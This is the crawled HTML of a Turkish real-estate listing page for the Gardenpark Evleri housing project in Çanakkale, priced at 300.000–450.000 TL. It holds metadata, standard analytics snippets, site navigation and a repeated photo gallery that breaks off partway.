

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/gardenpark-evleri
body_size: 18375
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Gardenpark Evleri Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Gardenpark Evleri, Merkez, Çanakkale konut projesi ile ilgili fiyatlar ve tüm detaylar. Çelikbari İnşaat tarafından inşa edilen Gardenpark Evleri, Çanakkale Esenler Mahallesi&#039;nde 11 bin 666 metrekarelik arsa üzerine kuruluyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/gardenpark-evleri" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Çanakkale Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/canakkale-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Merkez Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/merkez-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Gardenpark Evleri",
                "item": "https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/gardenpark-evleri" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Çelikbari İnşaat" />
    <meta name="twitter:title" content="Gardenpark Evleri" />
    <meta name="twitter:description" content="Gardenpark Evleri, Merkez, Çanakkale konut projesi ile ilgili fiyatlar ve tüm detaylar. Çelikbari İnşaat tarafından inşa edilen Gardenpark Evleri, Çanakkale Esenler Mahallesi&#039;nde 11 bin 666 metrekarelik arsa üzerine kuruluyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/09/700x466/ef32ceba-3036-4454-9f78-90e41654fb86.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/gardenpark-evleri">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Gardenpark Evleri">
    <meta property="og:description" content="Gardenpark Evleri, Merkez, Çanakkale konut projesi ile ilgili fiyatlar ve tüm detaylar. Çelikbari İnşaat tarafından inşa edilen Gardenpark Evleri, Çanakkale Esenler Mahallesi&#039;nde 11 bin 666 metrekarelik arsa üzerine kuruluyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/09/700x466/ef32ceba-3036-4454-9f78-90e41654fb86.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri"><i class="icofont-rounded-right"></i> Çanakkale</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/merkez-konut-projeleri"><i class="icofont-rounded-right"></i> Merkez</a></li>
                        <li><i class="icofont-rounded-right"></i> Gardenpark Evleri</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Gardenpark Evleri</h1>
                            <h3 style="color: #c73030">300.000 - 450.000 TL</h3>
                            <span><i class="lni-map-marker"></i> Çanakkale / Merkez</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/55b6337a-10fc-43e3-ad3b-0a5a59e386ca.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/55b6337a-10fc-43e3-ad3b-0a5a59e386ca.jpg " alt="Gardenpark Evleri - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/426750ca-cecf-4679-8aac-cbdc9dd2897a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/426750ca-cecf-4679-8aac-cbdc9dd2897a.jpg " alt="Gardenpark Evleri - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/0aa9bbbb-cbac-480a-aac2-f9d2f21b3d71.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/0aa9bbbb-cbac-480a-aac2-f9d2f21b3d71.jpg " alt="Gardenpark Evleri - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3b9e5676-8cd3-4621-a97c-da777ebd6299.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3b9e5676-8cd3-4621-a97c-da777ebd6299.jpg " alt="Gardenpark Evleri - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a1dd187f-cdf7-4052-b250-17d52dcf96e0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a1dd187f-cdf7-4052-b250-17d52dcf96e0.jpg " alt="Gardenpark Evleri - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/b413e7bc-a96f-42cb-b0ce-33d433c1309c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/b413e7bc-a96f-42cb-b0ce-33d433c1309c.jpg " alt="Gardenpark Evleri - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/eec7d1ec-defa-4d1e-9691-a72ad295ea49.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/eec7d1ec-defa-4d1e-9691-a72ad295ea49.jpg " alt="Gardenpark Evleri - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a3fe2957-5b9b-48c5-9f1f-bfd2e068f15e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a3fe2957-5b9b-48c5-9f1f-bfd2e068f15e.jpg " alt="Gardenpark Evleri - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/972d8a93-183e-433f-8846-2ad15a56e840.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/972d8a93-183e-433f-8846-2ad15a56e840.jpg " alt="Gardenpark Evleri - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/17a11694-fa59-4aa6-adae-2b2439f3c7bd.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/17a11694-fa59-4aa6-adae-2b2439f3c7bd.jpg " alt="Gardenpark Evleri - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/38dcdf19-e703-429c-9946-91fcf53b1db5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/38dcdf19-e703-429c-9946-91fcf53b1db5.jpg " alt="Gardenpark Evleri - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/fe5756a7-feef-401f-b8d6-68fa2be90146.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/fe5756a7-feef-401f-b8d6-68fa2be90146.jpg " alt="Gardenpark Evleri - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/93df1205-9dad-4c9b-afc1-dced9abb1669.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/93df1205-9dad-4c9b-afc1-dced9abb1669.jpg " alt="Gardenpark Evleri - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a4d56ce1-6963-4d62-86f0-dbf2e40e755f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a4d56ce1-6963-4d62-86f0-dbf2e40e755f.jpg " alt="Gardenpark Evleri - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/57f48f95-b8fa-4e0d-8db1-5a11cc6138a7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/57f48f95-b8fa-4e0d-8db1-5a11cc6138a7.jpg " alt="Gardenpark Evleri - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3789b4c1-a65c-4ef4-8d5d-8c68c6537097.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3789b4c1-a65c-4ef4-8d5d-8c68c6537097.jpg " alt="Gardenpark Evleri - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/999188fb-79e4-4780-923d-83478ed7ea81.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/999188fb-79e4-4780-923d-83478ed7ea81.jpg " alt="Gardenpark Evleri - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/33b207e8-bd58-4aeb-b947-e23ace6079bf.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/33b207e8-bd58-4aeb-b947-e23ace6079bf.jpg " alt="Gardenpark Evleri - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/108d12ff-2172-4268-b50f-418a18365a21.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/108d12ff-2172-4268-b50f-418a18365a21.jpg " alt="Gardenpark Evleri - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/6189811c-5225-4397-926b-0fb8127c1c31.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/6189811c-5225-4397-926b-0fb8127c1c31.jpg " alt="Gardenpark Evleri - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/4df1cded-82fe-4a0c-b7b4-ed8511a7aab3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/4df1cded-82fe-4a0c-b7b4-ed8511a7aab3.jpg " alt="Gardenpark Evleri - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/805b64d2-90c6-49f5-a6f1-b750623941e2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/805b64d2-90c6-49f5-a6f1-b750623941e2.jpg " alt="Gardenpark Evleri - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/922d20db-a94f-4129-a149-54a5e30c6131.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/922d20db-a94f-4129-a149-54a5e30c6131.jpg " alt="Gardenpark Evleri - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/55b6337a-10fc-43e3-ad3b-0a5a59e386ca.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/55b6337a-10fc-43e3-ad3b-0a5a59e386ca.jpg " alt="Gardenpark Evleri - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/426750ca-cecf-4679-8aac-cbdc9dd2897a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/426750ca-cecf-4679-8aac-cbdc9dd2897a.jpg " alt="Gardenpark Evleri - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/0aa9bbbb-cbac-480a-aac2-f9d2f21b3d71.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/0aa9bbbb-cbac-480a-aac2-f9d2f21b3d71.jpg " alt="Gardenpark Evleri - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3b9e5676-8cd3-4621-a97c-da777ebd6299.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3b9e5676-8cd3-4621-a97c-da777ebd6299.jpg " alt="Gardenpark Evleri - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a1dd187f-cdf7-4052-b250-17d52dcf96e0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a1dd187f-cdf7-4052-b250-17d52dcf96e0.jpg " alt="Gardenpark Evleri - 28"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/b413e7bc-a96f-42cb-b0ce-33d433c1309c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/b413e7bc-a96f-42cb-b0ce-33d433c1309c.jpg " alt="Gardenpark Evleri - 29"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/eec7d1ec-defa-4d1e-9691-a72ad295ea49.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/eec7d1ec-defa-4d1e-9691-a72ad295ea49.jpg " alt="Gardenpark Evleri - 30"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a3fe2957-5b9b-48c5-9f1f-bfd2e068f15e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a3fe2957-5b9b-48c5-9f1f-bfd2e068f15e.jpg " alt="Gardenpark Evleri - 31"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/972d8a93-183e-433f-8846-2ad15a56e840.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/972d8a93-183e-433f-8846-2ad15a56e840.jpg " alt="Gardenpark Evleri - 32"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/17a11694-fa59-4aa6-adae-2b2439f3c7bd.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/17a11694-fa59-4aa6-adae-2b2439f3c7bd.jpg " alt="Gardenpark Evleri - 33"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/38dcdf19-e703-429c-9946-91fcf53b1db5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/38dcdf19-e703-429c-9946-91fcf53b1db5.jpg " alt="Gardenpark Evleri - 34"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/fe5756a7-feef-401f-b8d6-68fa2be90146.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/fe5756a7-feef-401f-b8d6-68fa2be90146.jpg " alt="Gardenpark Evleri - 35"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/93df1205-9dad-4c9b-afc1-dced9abb1669.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/93df1205-9dad-4c9b-afc1-dced9abb1669.jpg " alt="Gardenpark Evleri - 36"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a4d56ce1-6963-4d62-86f0-dbf2e40e755f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a4d56ce1-6963-4d62-86f0-dbf2e40e755f.jpg " alt="Gardenpark Evleri - 37"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/57f48f95-b8fa-4e0d-8db1-5a11cc6138a7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/57f48f95-b8fa-4e0d-8db1-5a11cc6138a7.jpg " alt="Gardenpark Evleri - 38"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3789b4c1-a65c-4ef4-8d5d-8c68c6537097.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3789b4c1-a65c-4ef4-8d5d-8c68c6537097.jpg " alt="Gardenpark Evleri - 39"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/999188fb-79e4-4780-923d-83478ed7ea81.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/999188fb-79e4-4780-923d-83478ed7ea81.jpg " alt="Gardenpark Evleri - 40"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/33b207e8-bd58-4aeb-b947-e23ace6079bf.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/33b207e8-bd58-4aeb-b947-e23ace6079bf.jpg " alt="Gardenpark Evleri - 41"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/108d12ff-2172-4268-b50f-418a18365a21.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/108d12ff-2172-4268-b50f-418a18365a21.jpg " alt="Gardenpark Evleri - 42"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/6189811c-5225-4397-926b-0fb8127c1c31.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/6189811c-5225-4397-926b-0fb8127c1c31.jpg " alt="Gardenpark Evleri - 43"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/4df1cded-82fe-4a0c-b7b4-ed8511a7aab3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/4df1cded-82fe-4a0c-b7b4-ed8511a7aab3.jpg " alt="Gardenpark Evleri - 44"></a>
